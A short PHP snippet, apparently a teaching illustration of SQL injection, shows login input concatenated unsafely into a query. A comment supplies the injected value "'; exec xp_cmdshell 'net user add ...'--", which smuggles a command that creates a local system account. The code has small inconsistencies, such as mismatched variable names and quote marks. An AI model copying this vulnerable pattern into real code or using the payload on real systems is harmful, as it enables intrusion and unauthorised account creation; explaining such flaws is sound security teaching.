 $u = $_POST['login']; // '; exec xp_cmdshell 'net user add usr pwd'--
$pp = $_POST['password']; // 123
$sql = "SELECT id FROM users WHERE uid = '$u' AND pwd = '$p'”;
// "SELECT id FROM users WHERE uid = '';
exec xp_cmdshell 'net user add usr pwd123'-- "
$rs = $db->executeQuery($sql);
// No Error…(and with a resulting local system account)